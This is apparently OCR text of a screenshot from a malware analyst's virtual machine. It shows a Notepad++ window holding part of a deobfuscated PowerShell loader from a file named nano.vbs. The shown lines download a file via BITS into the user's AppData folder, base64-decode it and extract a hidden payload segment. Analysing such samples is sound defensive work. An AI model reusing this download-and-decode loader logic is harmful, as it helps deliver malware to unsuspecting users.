 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home
Windows10-Home-Malwar...
*new 3 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
nano.vbs new 1 new 2 new 3
4 $Cluster2=$env:windir
5 $Juris=$Cluster2+$Juris
6 $Blytkke = ((gwmi win32_process -F ProcessId=${PID}).CommandLine) -split [char]34
7 $chettype = $Blytkke[$Blytkke.count-2]
8 $Kapelmusik149=(Test-Path $Juris) -And ([IntPtr]::size -eq 8)
9 Start-BitsTransfer -Source $Stra -Destination $Cluster2
10 $Cluster2=$env:appdata
11 Import-Module BitsTransfer
12 nen.Bac
13 $sprogkl=(Test-Path $Cluster2)
14 Start-Sleep 5
15 $Prosy = Get-Content $Cluster2
16 $Elek = [System.Convert]::FromBase64String($Prosy)
17 $Tonnesbry2 = [System.Text.Encoding]::ASCII.GetString($Elek)
18 $Philanthr=$Tonnesbry2.substring(284602,19702)
LF
Normal text file length : 744 lines : 18 Ln : 2 Col : 5 Pos : 88 Windows (CR LF) UTF-8 IN LF
HXD vm ENG 10:05 PM
8/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.